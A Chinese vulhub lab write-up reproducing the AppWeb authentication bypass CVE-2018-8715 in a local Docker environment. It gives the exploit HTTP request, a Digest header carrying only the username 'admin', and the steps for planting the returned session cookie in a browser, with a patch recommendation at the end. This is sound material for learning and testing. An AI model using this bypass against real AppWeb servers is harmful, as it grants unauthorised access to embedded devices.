[ vulhub漏洞复现篇 ] AppWeb认证绕过漏洞(CVE-2018-8715)

🍬 博主介绍

👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~

✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

文章目录

- 🍬 博主介绍

- 一、漏洞编号

- 二、漏洞描述

- 三、影响范围

- 四、指纹信息

- 五、环境搭建

- 1、进入 CVE-2018-8715环境

- 2、启动 CVE-2018-8715环境

- 3、查看 CVE-2018-8715环境

- 4、访问 CVE-2018-8715环境

- 5、查看 CVE-2018-8715提示信息

- 6、关闭 CVE-2018-8715环境

- 六、漏洞复现

- 1、环境

- 2、利用条件

- 3、构造Authorization头获取session

- 4、设置session绕过认证

- 5、浏览器设置session绕过认证访问

- 七、火狐安装EditThisCookie2插件

- 1、进入扩展



- 2、搜索EditThisCookie2插件



- 3、添加EditThisCookie2插件



- 4、确认添加EditThisCookie2插件



- 5、安装完成

- 八、漏洞原理

- 九、修复方案

- 十、相关资源

一、漏洞编号

CVE-2018-8715

二、漏洞描述

AppWeb是Embedthis Software LLC公司负责开发维护的一个基于GPL开源协议的嵌入式Web Server。他使用C/C++来编写,能够运行在几乎先进所有流行的操作系统上。当然他最主要的应用场景还是为嵌入式设备提供Web Application容器。

AppWeb可以进行认证配置,其认证方式包括以下三种:

- basic 传统HTTP基础认证

- digest 改进版HTTP基础认证,认证成功后将使用Cookie来保存状态,而不用再传递Authorization头

- form 表单认证

7.0.3之前的版本中,对于digest和form两种认证方式,如果用户传入的密码为

null(也就是没有传递密码参数),appweb将因为一个逻辑错误导致直接认证成功,并返回session。

三、影响范围

7.0.3之前的版本

四、指纹信息

响应头中存在:

WWW-Authenticate: Digest

五、环境搭建



1、进入 CVE-2018-8715环境

cd vulhub/appweb/CVE-2018-8715



2、启动 CVE-2018-8715环境

docker-compose up -d



3、查看 CVE-2018-8715环境

docker-compose ps



4、访问 CVE-2018-8715环境

http://192.168.13.131:8080/



5、查看 CVE-2018-8715提示信息

cat README.md

6、关闭 CVE-2018-8715环境

复现完记得关闭环境

docker-compose down

六、漏洞复现

1、环境

靶机kali:192.168.13.131

攻击机windows:火狐浏览器

2、利用条件

利用该漏洞需要知道一个已存在的用户名,当前环境下用户名为

admin。





3、构造Authorization头获取session

构造头

Authorization: Digest username=admin,并发送如下数据包:

GET / HTTP/1.1

Host: 192.168.13.131:8080

Authorization: Digest username=admin

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Connection: close

Upgrade-Insecure-Requests: 1

可见,因为我们没有传入密码字段,所以服务端出现错误,直接返回了200,且包含一个session



4、设置session绕过认证

设置这个session到浏览器,即可正常访问需要认证的页面:

GET / HTTP/1.1

Host: 192.168.13.131:8080

Authorization: Digest username=admin

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Connection: close

Upgrade-Insecure-Requests: 1

-http-session-=2::http.session::6519ed0833aa0a4e852a1733e669af15

Authorization: Digest username=admin

Content-Length: 18

username=admin



5、浏览器设置session绕过认证访问

http://192.168.13.131:8080/

要求我们输入账号密码,我们不用输入,直接利用前面获取的session进行绕过



直接利用EditThisCookie2插件更改cookie把session加上去

其他浏览也能找到插件

添加完成之后确认一下

直接刷新就饶过了验证,进入了页面

七、火狐安装EditThisCookie2插件

1、进入扩展

2、搜索EditThisCookie2插件

3、添加EditThisCookie2插件

4、确认添加EditThisCookie2插件

5、安装完成

八、漏洞原理

漏洞的利用就是通过抓包利用AppWeb的认证方法修改包的内容,将写入用户名再利用函数允许密码为0,而且最终不会被authCondition()检查,达到认证绕过,并得到session。通过利用插件修改session即可完成整个漏洞复现!

可细读参考:

https://cloud.tencent.com/developer/article/1740499

九、修复方案

打补丁,升级到最新版本

十、相关资源

docker 搭建 vulhub 靶场环境:

https://blog.csdn.net/qq_51577576/article/details/125048165